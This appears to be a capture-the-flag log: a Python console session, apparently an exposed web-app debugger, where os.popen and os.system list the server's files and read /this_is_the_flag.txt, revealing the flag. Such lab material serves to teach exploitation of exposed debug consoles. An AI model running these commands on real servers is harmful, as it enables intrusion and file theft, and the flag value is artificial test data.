 >>> import os
>>> os.system('ls')
0
>>> os.popen('ls').read()
'app.py\nstatic\ntemplates\n'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.system('cat /this_is_the_flag.txt').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
os.system('cat /this_is_the_flag.txt').read()
AttributeError: 'int' object has no attribute 'read'
>>> os.popen('cat /this_is_the_flag.txt').read()
'flag{635f137e-615a-4114-a26e-69a9b41c8219}\n'